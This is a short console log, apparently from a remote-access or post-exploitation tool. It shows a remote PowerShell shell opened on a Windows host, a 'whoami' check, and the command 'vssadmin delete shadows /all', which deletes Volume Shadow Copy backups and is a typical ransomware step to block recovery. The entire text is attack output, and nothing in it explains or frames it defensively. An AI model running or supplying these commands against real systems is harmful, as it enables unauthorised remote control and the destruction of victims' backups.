 [*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6688
PS C:\WINDOWS\system32> whoami
whoami
desktop-r6itglg\sahil
PS C:\WINDOWS\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\WINDOWS\system32> whoami
whoami
desktop-r6itglg\sahil
PS C:\WINDOWS\system32>